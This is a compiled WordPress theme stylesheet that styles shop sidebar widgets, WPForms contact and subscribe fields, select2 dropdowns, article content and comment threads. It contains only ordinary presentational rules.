.site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories-list .active > a,
.wp-block-categories-list .site-footer.site-footer__primary.style-v5 .footer-primary-menu .active > a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories__list .active > a,
.wp-block-categories__list .site-footer.site-footer__primary.style-v5 .footer-primary-menu .active > a {
  color: #fff; }

.shop-sidebar .widget form,
.job_application_details .fieldset-application_attachment .field {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  width: 100%; }
  .shop-sidebar .widget form > .custom-select, .shop-sidebar .widget form > select, .shop-sidebar .widget .select2.select2-container form > .select2-selection--single, .select2.select2-container .shop-sidebar .widget form > .select2-selection--single, .shop-sidebar .widget .select2.select2-container form > .select2-selection--multiple, .select2.select2-container .shop-sidebar .widget form > .select2-selection--multiple,
  .job_application_details .fieldset-application_attachment .field > .custom-select,
  .job_application_details .fieldset-application_attachment .field > select,
  .job_application_details .fieldset-application_attachment .select2.select2-container .field > .select2-selection--single,
  .select2.select2-container .job_application_details .fieldset-application_attachment .field > .select2-selection--single,
  .job_application_details .fieldset-application_attachment .select2.select2-container .field > .select2-selection--multiple,
  .select2.select2-container .job_application_details .fieldset-application_attachment .field > .select2-selection--multiple {
    position: relative;
    flex: 1 1 auto;
    width: 1%;
    margin-bottom: 0; }
    .shop-sidebar .widget form > .custom-select + .custom-select, .shop-sidebar .widget form > select + .custom-select, .shop-sidebar .widget .select2.select2-container form > .select2-selection--single + .custom-select, .select2.select2-container .shop-sidebar .widget form > .select2-selection--single + .custom-select, .shop-sidebar .widget .select2.select2-container form > .select2-selection--multiple + .custom-select, .select2.select2-container .shop-sidebar .widget form > .select2-selection--multiple + .custom-select, .shop-sidebar .widget form > .custom-select + select, .shop-sidebar .widget form > select + select, .shop-sidebar .widget .select2.select2-container form > .select2-selection--single + select, .select2.select2-container .shop-sidebar .widget form > .select2-selection--single + select, .shop-sidebar .widget .select2.select2-container form > .select2-selection--multiple + select, .select2.select2-container .shop-sidebar .widget form > .select2-selection--multiple + select, .shop-sidebar .widget .select2.select2-container form > .custom-select + .select2-selection--single, .select2.select2-container .shop-sidebar .widget form > .custom-select + .select2-selection--single, .shop-sidebar .widget .select2.select2-container form > select + .select2-selection--single, .select2.select2-container .shop-sidebar .widget form > select + .select2-selection--single, .shop-sidebar .widget .select2.select2-container form > .select2-selection--single + .select2-selection--single, .select2.select2-container .shop-sidebar .widget form > .select2-selection--single + .select2-selection--single, .shop-sidebar .widget .select2.select2-container form > .select2-selection--multiple + .select2-selection--single, .select2.select2-container .shop-sidebar .widget form > .select2-selection--multiple + .select2-selection--single, .shop-sidebar .widget .select2.select2-container form > .custom-select + .select2-selection--multiple, .select2.select2-container .shop-sidebar .widget form > .custom-select + .select2-selection--multiple, .shop-sidebar .widget .select2.select2-container form > select + .select2-selection--multiple, .select2.select2-container .shop-sidebar .widget form > select + .select2-selection--multiple, .shop-sidebar .widget .select2.select2-container form > .select2-selection--single + .select2-selection--multiple, .select2.select2-container .shop-sidebar .widget form > .select2-selection--single + .select2-selection--multiple, .shop-sidebar .widget .select2.select2-container form > .select2-selection--multiple + .select2-selection--multiple, .select2.select2-container .shop-sidebar .widget form > .select2-selection--multiple + .select2-selection--multiple,
    .job_application_details .fieldset-application_attachment .field > .custom-select + .custom-select,
    .job_application_details .fieldset-application_attachment .field > select + .custom-select,
    .job_application_details .fieldset-application_attachment .select2.select2-container .field > .select2-selection--single + .custom-select,
    .select2.select2-container .job_application_details .fieldset-application_attachment .field > .select2-selection--single + .custom-select,
    .job_application_details .fieldset-application_attachment .select2.select2-container .field > .select2-selection--multiple + .custom-select,
    .select2.select2-container .job_application_details .fieldset-application_attachment .field > .select2-selection--multiple + .custom-select,
    .job_application_details .fieldset-application_attachment .field > .custom-select + select,
    .job_application_details .fieldset-application_attachment .field > select + select,
    .job_application_details .fieldset-application_attachment .select2.select2-container .field > .select2-selection--single + select,
    .select2.select2-container .job_application_details .fieldset-application_attachment .field > .select2-selection--single + select,
    .job_application_details .fieldset-application_attachment .select2.select2-container .field > .select2-selection--multiple + select,
    .select2.select2-container .job_application_details .fieldset-application_attachment .field > .select2-selection--multiple + select,
    .job_application_details .fieldset-application_attachment .select2.select2-container .field > .custom-select + .select2-selection--single,
    .select2.select2-container .job_application_details .fieldset-application_attachment .field > .custom-select + .select2-selection--single,
    .job_application_details .fieldset-application_attachment .select2.select2-container .field > select + .select2-selection--single,
    .select2.select2-container .job_application_details .fieldset-application_attachment .field > select + .select2-selection--single,
    .job_application_details .fieldset-application_attachment .select2.select2-container .field > .select2-selection--single + .select2-selection--single,
    .select2.select2-container .job_application_details .fieldset-application_attachment .field > .select2-selection--single + .select2-selection--single,
    .job_application_details .fieldset-application_attachment .select2.select2-container .field > .select2-selection--multiple + .select2-selection--single,
    .select2.select2-container .job_application_details .fieldset-application_attachment .field > .select2-selection--multiple + .select2-selection--single,
    .job_application_details .fieldset-application_attachment .select2.select2-container .field > .custom-select + .select2-selection--multiple,
    .select2.select2-container .job_application_details .fieldset-application_attachment .field > .custom-select + .select2-selection--multiple,
    .job_application_details .fieldset-application_attachment .select2.select2-container .field > select + .select2-selection--multiple,
    .select2.select2-container .job_application_details .fieldset-application_attachment .field > select + .select2-selection--multiple,
    .job_application_details .fieldset-application_attachment .select2.select2-container .field > .select2-selection--single + .select2-selection--multiple,
    .select2.select2-container .job_application_details .fieldset-application_attachment .field > .select2-selection--single + .select2-selection--multiple,
    .job_application_details .fieldset-application_attachment .select2.select2-container .field > .select2-selection--multiple + .select2-selection--multiple,
    .select2.select2-container .job_application_details .fieldset-application_attachment .field > .select2-selection--multiple + .select2-selection--multiple {
      margin-left: -1px; }
  .shop-sidebar .widget form > .custom-select:focus, .shop-sidebar .widget form > select:focus, .shop-sidebar .widget .select2.select2-container form > .select2-selection--single:focus, .select2.select2-container .shop-sidebar .widget form > .select2-selection--single:focus, .shop-sidebar .widget .select2.select2-container form > .select2-selection--multiple:focus, .select2.select2-container .shop-sidebar .widget form > .select2-selection--multiple:focus,
  .job_application_details .fieldset-application_attachment .field > .custom-select:focus,
  .job_application_details .fieldset-application_attachment .field > select:focus,
  .job_application_details .fieldset-application_attachment .select2.select2-container .field > .select2-selection--single:focus,
  .select2.select2-container .job_application_details .fieldset-application_attachment .field > .select2-selection--single:focus,
  .job_application_details .fieldset-application_attachment .select2.select2-container .field > .select2-selection--multiple:focus,
  .select2.select2-container .job_application_details .fieldset-application_attachment .field > .select2-selection--multiple:focus {
    z-index: 3; }
  .shop-sidebar .widget form > .custom-select:not(:last-child), .shop-sidebar .widget form > select:not(:last-child), .shop-sidebar .widget .select2.select2-container form > .select2-selection--single:not(:last-child), .select2.select2-container .shop-sidebar .widget form > .select2-selection--single:not(:last-child), .shop-sidebar .widget .select2.select2-container form > .select2-selection--multiple:not(:last-child), .select2.select2-container .shop-sidebar .widget form > .select2-selection--multiple:not(:last-child),
  .job_application_details .fieldset-application_attachment .field > .custom-select:not(:last-child),
  .job_application_details .fieldset-application_attachment .field > select:not(:last-child),
  .job_application_details .fieldset-application_attachment .select2.select2-container .field > .select2-selection--single:not(:last-child),
  .select2.select2-container .job_application_details .fieldset-application_attachment .field > .select2-selection--single:not(:last-child),
  .job_application_details .fieldset-application_attachment .select2.select2-container .field > .select2-selection--multiple:not(:last-child),
  .select2.select2-container .job_application_details .fieldset-application_attachment .field > .select2-selection--multiple:not(:last-child) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0; }
  .shop-sidebar .widget form > .custom-select:not(:first-child), .shop-sidebar .widget form > select:not(:first-child), .shop-sidebar .widget .select2.select2-container form > .select2-selection--single:not(:first-child), .select2.select2-container .shop-sidebar .widget form > .select2-selection--single:not(:first-child), .shop-sidebar .widget .select2.select2-container form > .select2-selection--multiple:not(:first-child), .select2.select2-container .shop-sidebar .widget form > .select2-selection--multiple:not(:first-child),
  .job_application_details .fieldset-application_attachment .field > .custom-select:not(:first-child),
  .job_application_details .fieldset-application_attachment .field > select:not(:first-child),
  .job_application_details .fieldset-application_attachment .select2.select2-container .field > .select2-selection--single:not(:first-child),
  .select2.select2-container .job_application_details .fieldset-application_attachment .field > .select2-selection--single:not(:first-child),
  .job_application_details .fieldset-application_attachment .select2.select2-container .field > .select2-selection--multiple:not(:first-child),
  .select2.select2-container .job_application_details .fieldset-application_attachment .field > .select2-selection--multiple:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0; }

.shop-sidebar .widget .search-field,
.widget_price_filter .price_label .from,
.widget_price_filter .price_label .to,
.input-text,
.input-date,
textarea,
.subscribe-form.wpforms-container .wpforms-field-text input[type=text],
.subscribe-form.wpforms-container .wpforms-field-email input[type=email],
.subscribe-form.wpforms-container .wpforms-field-name input[type=text],
.subscribe-form.wpforms-container .wpforms-field-select select,
.subscribe-form.wpforms-container .wpforms-field-number input[type=number],
div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-number input[type=text],
.subscribe-form.wpforms-container textarea,
div.wpforms-container-full.subscribe-form textarea,
.contact-form.wpforms-container .wpforms-field-text input[type=text],
.contact-form.wpforms-container .wpforms-field-email input[type=email],
.contact-form.wpforms-container .wpforms-field-name input[type=text],
.contact-form.wpforms-container .wpforms-field-select select,
.contact-form.wpforms-container .wpforms-field-number input[type=number],
div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-text input[type=text],
div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-email input[type=email],
div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-name input[type=text],
div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-select select,
div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-number input[type=text],
.contact-form.wpforms-container textarea,
div.wpforms-container-full.contact-form textarea {
  display: block;
  width: 100%;
  height: calc(1.5em + 1.5rem + 2px);
  padding: 0.75rem 1rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #1e2022;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #d5dae2;
  border-radius: 0.3125rem;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .shop-sidebar .widget .search-field,
    .widget_price_filter .price_label .from,
    .widget_price_filter .price_label .to,
    .input-text,
    .input-date,
    textarea,
    .subscribe-form.wpforms-container .wpforms-field-text input[type=text],
    .subscribe-form.wpforms-container .wpforms-field-email input[type=email],
    .subscribe-form.wpforms-container .wpforms-field-name input[type=text],
    .subscribe-form.wpforms-container .wpforms-field-select select,
    .subscribe-form.wpforms-container .wpforms-field-number input[type=number],
    div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-text input[type=text],
    div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-email input[type=email],
    div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-name input[type=text],
    div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-select select,
    div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-number input[type=text],
    .subscribe-form.wpforms-container textarea,
    div.wpforms-container-full.subscribe-form textarea,
    .contact-form.wpforms-container .wpforms-field-text input[type=text],
    .contact-form.wpforms-container .wpforms-field-email input[type=email],
    .contact-form.wpforms-container .wpforms-field-name input[type=text],
    .contact-form.wpforms-container .wpforms-field-select select,
    .contact-form.wpforms-container .wpforms-field-number input[type=number],
    div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-text input[type=text],
    div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-email input[type=email],
    div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-name input[type=text],
    div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-select select,
    div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-number input[type=text],
    .contact-form.wpforms-container textarea,
    div.wpforms-container-full.contact-form textarea {
      transition: none; } }
  .shop-sidebar .widget .search-field::-ms-expand,
  .widget_price_filter .price_label .from::-ms-expand,
  .widget_price_filter .price_label .to::-ms-expand,
  .input-text::-ms-expand,
  .input-date::-ms-expand,
  textarea::-ms-expand,
  .subscribe-form.wpforms-container .wpforms-field-text input[type=text]::-ms-expand,
  .subscribe-form.wpforms-container .wpforms-field-email input[type=email]::-ms-expand,
  .subscribe-form.wpforms-container .wpforms-field-name input[type=text]::-ms-expand,
  .subscribe-form.wpforms-container .wpforms-field-select select::-ms-expand,
  .subscribe-form.wpforms-container .wpforms-field-number input[type=number]::-ms-expand,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-text input[type=text]::-ms-expand,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-email input[type=email]::-ms-expand,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-name input[type=text]::-ms-expand,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-select select::-ms-expand,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-number input[type=text]::-ms-expand,
  .subscribe-form.wpforms-container textarea::-ms-expand,
  div.wpforms-container-full.subscribe-form textarea::-ms-expand,
  .contact-form.wpforms-container .wpforms-field-text input[type=text]::-ms-expand,
  .contact-form.wpforms-container .wpforms-field-email input[type=email]::-ms-expand,
  .contact-form.wpforms-container .wpforms-field-name input[type=text]::-ms-expand,
  .contact-form.wpforms-container .wpforms-field-select select::-ms-expand,
  .contact-form.wpforms-container .wpforms-field-number input[type=number]::-ms-expand,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-text input[type=text]::-ms-expand,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-email input[type=email]::-ms-expand,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-name input[type=text]::-ms-expand,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-select select::-ms-expand,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-number input[type=text]::-ms-expand,
  .contact-form.wpforms-container textarea::-ms-expand,
  div.wpforms-container-full.contact-form textarea::-ms-expand {
    background-color: transparent;
    border: 0; }
  .shop-sidebar .widget .search-field:focus,
  .widget_price_filter .price_label .from:focus,
  .widget_price_filter .price_label .to:focus,
  .input-text:focus,
  .input-date:focus,
  textarea:focus,
  .subscribe-form.wpforms-container .wpforms-field-text input[type=text]:focus,
  .subscribe-form.wpforms-container .wpforms-field-email input[type=email]:focus,
  .subscribe-form.wpforms-container .wpforms-field-name input[type=text]:focus,
  .subscribe-form.wpforms-container .wpforms-field-select select:focus,
  .subscribe-form.wpforms-container .wpforms-field-number input[type=number]:focus,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-text input[type=text]:focus,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-email input[type=email]:focus,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-name input[type=text]:focus,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-select select:focus,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-number input[type=text]:focus,
  .subscribe-form.wpforms-container textarea:focus,
  div.wpforms-container-full.subscribe-form textarea:focus,
  .contact-form.wpforms-container .wpforms-field-text input[type=text]:focus,
  .contact-form.wpforms-container .wpforms-field-email input[type=email]:focus,
  .contact-form.wpforms-container .wpforms-field-name input[type=text]:focus,
  .contact-form.wpforms-container .wpforms-field-select select:focus,
  .contact-form.wpforms-container .wpforms-field-number input[type=number]:focus,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-text input[type=text]:focus,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-email input[type=email]:focus,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-name input[type=text]:focus,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-select select:focus,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-number input[type=text]:focus,
  .contact-form.wpforms-container textarea:focus,
  div.wpforms-container-full.contact-form textarea:focus {
    color: #1e2022;
    background-color: #fff;
    border-color: #d5dae2;
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(55, 125, 255, 0.25); }
  .shop-sidebar .widget .search-field::placeholder,
  .widget_price_filter .price_label .from::placeholder,
  .widget_price_filter .price_label .to::placeholder,
  .input-text::placeholder,
  .input-date::placeholder,
  textarea::placeholder,
  .subscribe-form.wpforms-container .wpforms-field-text input[type=text]::placeholder,
  .subscribe-form.wpforms-container .wpforms-field-email input[type=email]::placeholder,
  .subscribe-form.wpforms-container .wpforms-field-name input[type=text]::placeholder,
  .subscribe-form.wpforms-container .wpforms-field-select select::placeholder,
  .subscribe-form.wpforms-container .wpforms-field-number input[type=number]::placeholder,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-text input[type=text]::placeholder,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-email input[type=email]::placeholder,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-name input[type=text]::placeholder,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-select select::placeholder,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-number input[type=text]::placeholder,
  .subscribe-form.wpforms-container textarea::placeholder,
  div.wpforms-container-full.subscribe-form textarea::placeholder,
  .contact-form.wpforms-container .wpforms-field-text input[type=text]::placeholder,
  .contact-form.wpforms-container .wpforms-field-email input[type=email]::placeholder,
  .contact-form.wpforms-container .wpforms-field-name input[type=text]::placeholder,
  .contact-form.wpforms-container .wpforms-field-select select::placeholder,
  .contact-form.wpforms-container .wpforms-field-number input[type=number]::placeholder,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-text input[type=text]::placeholder,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-email input[type=email]::placeholder,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-name input[type=text]::placeholder,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-select select::placeholder,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-number input[type=text]::placeholder,
  .contact-form.wpforms-container textarea::placeholder,
  div.wpforms-container-full.contact-form textarea::placeholder {
    color: #8c98a4;
    opacity: 1; }
  .shop-sidebar .widget .search-field:disabled, .shop-sidebar .widget .search-field[readonly],
  .widget_price_filter .price_label .from:disabled,
  .widget_price_filter .price_label .from[readonly],
  .widget_price_filter .price_label .to:disabled,
  .widget_price_filter .price_label .to[readonly],
  .input-text:disabled,
  .input-text[readonly],
  .input-date:disabled,
  .input-date[readonly],
  textarea:disabled,
  textarea[readonly],
  .subscribe-form.wpforms-container .wpforms-field-text input[type=text]:disabled,
  .subscribe-form.wpforms-container .wpforms-field-text input[type=text][readonly],
  .subscribe-form.wpforms-container .wpforms-field-email input[type=email]:disabled,
  .subscribe-form.wpforms-container .wpforms-field-email input[type=email][readonly],
  .subscribe-form.wpforms-container .wpforms-field-name input[type=text]:disabled,
  .subscribe-form.wpforms-container .wpforms-field-name input[type=text][readonly],
  .subscribe-form.wpforms-container .wpforms-field-select select:disabled,
  .subscribe-form.wpforms-container .wpforms-field-select select[readonly],
  .subscribe-form.wpforms-container .wpforms-field-number input[type=number]:disabled,
  .subscribe-form.wpforms-container .wpforms-field-number input[type=number][readonly],
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-text input[type=text]:disabled,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-text input[type=text][readonly],
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-email input[type=email]:disabled,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-email input[type=email][readonly],
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-name input[type=text]:disabled,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-name input[type=text][readonly],
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-select select:disabled,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-select select[readonly],
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-number input[type=text]:disabled,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-number input[type=text][readonly],
  .subscribe-form.wpforms-container textarea:disabled,
  .subscribe-form.wpforms-container textarea[readonly],
  div.wpforms-container-full.subscribe-form textarea:disabled,
  div.wpforms-container-full.subscribe-form textarea[readonly],
  .contact-form.wpforms-container .wpforms-field-text input[type=text]:disabled,
  .contact-form.wpforms-container .wpforms-field-text input[type=text][readonly],
  .contact-form.wpforms-container .wpforms-field-email input[type=email]:disabled,
  .contact-form.wpforms-container .wpforms-field-email input[type=email][readonly],
  .contact-form.wpforms-container .wpforms-field-name input[type=text]:disabled,
  .contact-form.wpforms-container .wpforms-field-name input[type=text][readonly],
  .contact-form.wpforms-container .wpforms-field-select select:disabled,
  .contact-form.wpforms-container .wpforms-field-select select[readonly],
  .contact-form.wpforms-container .wpforms-field-number input[type=number]:disabled,
  .contact-form.wpforms-container .wpforms-field-number input[type=number][readonly],
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-text input[type=text]:disabled,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-text input[type=text][readonly],
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-email input[type=email]:disabled,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-email input[type=email][readonly],
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-name input[type=text]:disabled,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-name input[type=text][readonly],
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-select select:disabled,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-select select[readonly],
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-number input[type=text]:disabled,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-number input[type=text][readonly],
  .contact-form.wpforms-container textarea:disabled,
  .contact-form.wpforms-container textarea[readonly],
  div.wpforms-container-full.contact-form textarea:disabled,
  div.wpforms-container-full.contact-form textarea[readonly] {
    background-color: #f8fafd;
    opacity: 1; }
  .shop-sidebar .widget .search-field:focus,
  .widget_price_filter .price_label .from:focus,
  .widget_price_filter .price_label .to:focus,
  .input-text:focus,
  .input-date:focus,
  textarea:focus,
  .subscribe-form.wpforms-container .wpforms-field-text input[type=text]:focus,
  .subscribe-form.wpforms-container .wpforms-field-email input[type=email]:focus,
  .subscribe-form.wpforms-container .wpforms-field-name input[type=text]:focus,
  .subscribe-form.wpforms-container .wpforms-field-select select:focus,
  .subscribe-form.wpforms-container .wpforms-field-number input[type=number]:focus,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-text input[type=text]:focus,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-email input[type=email]:focus,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-name input[type=text]:focus,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-select select:focus,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-number input[type=text]:focus,
  .subscribe-form.wpforms-container textarea:focus,
  div.wpforms-container-full.subscribe-form textarea:focus,
  .contact-form.wpforms-container .wpforms-field-text input[type=text]:focus,
  .contact-form.wpforms-container .wpforms-field-email input[type=email]:focus,
  .contact-form.wpforms-container .wpforms-field-name input[type=text]:focus,
  .contact-form.wpforms-container .wpforms-field-select select:focus,
  .contact-form.wpforms-container .wpforms-field-number input[type=number]:focus,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-text input[type=text]:focus,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-email input[type=email]:focus,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-name input[type=text]:focus,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-select select:focus,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-number input[type=text]:focus,
  .contact-form.wpforms-container textarea:focus,
  div.wpforms-container-full.contact-form textarea:focus {
    box-shadow: 0 0 0 0 transparent; }
  .shop-sidebar .widget .search-field:focus,
  .widget_price_filter .price_label .from:focus,
  .widget_price_filter .price_label .to:focus,
  .input-text:focus,
  .input-date:focus,
  textarea:focus,
  .subscribe-form.wpforms-container .wpforms-field-text input[type=text]:focus,
  .subscribe-form.wpforms-container .wpforms-field-email input[type=email]:focus,
  .subscribe-form.wpforms-container .wpforms-field-name input[type=text]:focus,
  .subscribe-form.wpforms-container .wpforms-field-select select:focus,
  .subscribe-form.wpforms-container .wpforms-field-number input[type=number]:focus,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-text input[type=text]:focus,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-email input[type=email]:focus,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-name input[type=text]:focus,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-select select:focus,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-number input[type=text]:focus,
  .subscribe-form.wpforms-container textarea:focus,
  div.wpforms-container-full.subscribe-form textarea:focus,
  .contact-form.wpforms-container .wpforms-field-text input[type=text]:focus,
  .contact-form.wpforms-container .wpforms-field-email input[type=email]:focus,
  .contact-form.wpforms-container .wpforms-field-name input[type=text]:focus,
  .contact-form.wpforms-container .wpforms-field-select select:focus,
  .contact-form.wpforms-container .wpforms-field-number input[type=number]:focus,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-text input[type=text]:focus,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-email input[type=email]:focus,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-name input[type=text]:focus,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-select select:focus,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-number input[type=text]:focus,
  .contact-form.wpforms-container textarea:focus,
  div.wpforms-container-full.contact-form textarea:focus {
    box-shadow: 0 0 10px rgba(55, 125, 255, 0.1);
    border-color: rgba(55, 125, 255, 0.5); }

.contact-form.wpforms-container textarea,
div.wpforms-container-full.contact-form textarea,
.subscribe-form.wpforms-container textarea,
div.wpforms-container-full.subscribe-form textarea {
  height: auto; }

.select2.select2-container .select2-selection__arrow {
  display: none !important; }

.select2.select2-container .select2-selection--multiple {
  padding-top: 6px;
  padding-bottom: 6px;
  min-height: calc(1.5em + 1.5rem + 2px);
  height: auto; }
  .select2.select2-container .select2-selection--multiple .select2-selection__choice {
    background-color: #f8fafd;
    border-color: #e7eaf3; }
  .select2.select2-container .select2-selection--multiple .select2-selection__choice__remove {
    color: #8c98a4; }
  .select2.select2-container .select2-selection--multiple .select2-selection__clear {
    position: absolute !important;
    margin-top: 0;
    top: 50%;
    right: 25px;
    transform: translateY(-50%); }

.article__content--post figure:not(.alignfull):not(.alignwide), .article .comment-content figure:not(.alignfull):not(.alignwide) {
  max-width: 100%; }

.article__content--post dl, .article__content--post ul, .article__content--post ol, .article__content--post address, .article__content--post table, .article__content--post pre, .article .comment-content dl, .article .comment-content ul, .article .comment-content ol, .article .comment-content address, .article .comment-content table, .article .comment-content pre {
  line-height: 1.7; }

.article__content--post h1, .article__content--post h2, .article__content--post h3, .article__content--post h4, .article__content--post h5, .article__content--post h6, .article .comment-content h1, .article .comment-content h2, .article .comment-content h3, .article .comment-content h4, .article .comment-content h5, .article .comment-content h6 {
  font-weight: 600 !important; }

.article__content--post th, .article .comment-content th {
  word-break: normal; }

.article__datetime.updated {
  display: none; }

.article .wp-block-gallery .blocks-gallery-item .gallery-caption {
  position: absolute;
  bottom: 0;
  width: 100%;
  max-height: 100%;
  overflow: auto;
  padding: 40px 10px 9px;
  color: #fff;
  text-align: center;
  font-size: 13px;
  background: linear-gradient(0deg, rgba(0, 0, 0, 0.7), rgba(0, 0, 0, 0.3) 70%, transparent); }

.article .wp-block-cover {
  margin-bottom: 30px; }

.editor-post-title__block .editor-post-title__input {
  font-family: "Poppins", Helvetica, Arial, sans-serif;
  font-size: 46px;
  font-weight: 500;
  color: #1e2022; }

.comment.parent > .comment-respond {
  padding-top: 0 !important; }

.comment + .comment,
.comment-body + .comment {
  border-top: 1px solid #e7eaf3 !important; }

.comment-list + .comment-respond {
  border-top: 1px solid #e7eaf3 !important; }

.review-heaader + .comment-respond {
  padding-top: 0 !important; }

.comment-form-flex #respond + h2 {
  display: block !important; }

.comment-list .comment-respond {
  padding-top: 0 !important; }

.comment-list .comment-respond + ul {
  display: none !important; }

.comment-list .comment .comment-content p:last-child {
  margin-bottom: 0 !important; }

.comment .comment-body {
  border-bottom: 0 !important;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0; }

.comment ul {
  border-top: 0 !important; }

.comment ul,
.comment .comment-respond {
  border-top-left-radius: 0;
  border-top-right-radius: 0; }

.comment div.comment-reply,
.comment div.comment-respond, .comment:not(.parent) {
  padding-top: 0 !important; }

.comment + .comment,
.comment .comment-respond {
  border-top: 0 !important; }

.comment.depth-5 .comment-body {
  border-bottom: 1px solid #e7eaf3 !important; }

.comment.depth-5 ul {
  border: 0 !important; }

.comment.bypostauthor .media-body > h4:after {
  font-family: "Font Awesome 5 Free";
  font-weight: 400;
  margin-left: 9.5px;
  content: "\f02e";
  height: 23px;
  font-size: 13px;
  vertical-align: middle; }

.blog-sidebar > .js-sticky-block > hr.my-7:last-child {
  display: none; }

.blog-sidebar .wp-block-archives-list > li > a,
.blog-sidebar .wp-block-categories-list > li > a,
.blog-sidebar .widget_archive .widget__title + ul > li > a,
.blog-sidebar .widget_categories .widget__title + ul > li > a,
